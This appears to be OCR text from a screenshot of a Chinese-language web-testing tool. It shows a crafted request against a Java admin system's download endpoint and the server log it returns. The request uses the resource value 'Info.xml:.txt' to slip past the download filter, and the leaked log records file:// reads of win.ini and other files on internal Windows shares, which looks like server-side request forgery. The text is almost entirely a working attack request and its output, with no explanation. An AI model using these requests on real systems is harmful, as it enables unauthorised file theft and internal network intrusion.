 Request
数据包扫描
热加载
构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?
A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses
11394bytes / 1ms
美化
请输入定位响应
详
远端地址:127.0.0.1:80; 响应时间:1
ms; 总耗时:1ms; URL:http://127.0.
0.1/common/downlo...
- 11223344
82 17:41:59.185 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
83 17:41:59.186 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
84 17:44:56.977 [schedule-pool-5] INFO c.r.f.s.w.s.OnlineWebSessionManager -
[validateSessions,100] - invalidation sessions...
85 17:44:56.988 [schedule-pool-5] INFO c.r.f.s.w.s.OnlineWebSessionManager -
[validateSessions,165] - Finished invalidation session. No sessions were stopped.
86 17:47:38.299 [http-nio-80-exec-4] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
87 17:47:38.302 [http-nio-80-exec-4] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
88 17:47:49.258 [quartzScheduler_Worker-4] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.1.106/D$/ftp/read.txt
89 17:47:49.276 [quartzScheduler_Worker-4] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv
- 11223344
90 17:49:37.751 [http-nio-80-exec-46] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
91 17:49:37.753 [http-nio-80-exec-46] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
92 17:49:45.155 [quartzScheduler_Worker-5] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.1.106/C$/windows/win.ini
93 17:49:45.170 [quartzScheduler_Worker-5] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv
- ; for 16-bit app support[fonts][extensions][mci extensions][files][Mail]MAPI=1
94 17:51:18.422 [http-nio-80-exec-50] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
95 17:51:18.425 [http-nio-80-exec-50] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
96 17:51:25.665 [quartzScheduler_Worker-6] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.123.233/C$/windows/win.ini
97 17:52:30.801 [http-nio-80-exec-19] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
98 17:52:30.803 [http-nio-80-exec-19] INFO o.a.s.c.e.EhCacheManager - [getCache,169] -
Using existing EHCache named [sys-dict]
99 17:53:09.862 [quartzScheduler_Worker-7] INFO c.r.c.u.h.HttpUtils - [sendGet,75] -
sendGet - file://192.168.123.233/C$/windows/asdasd
100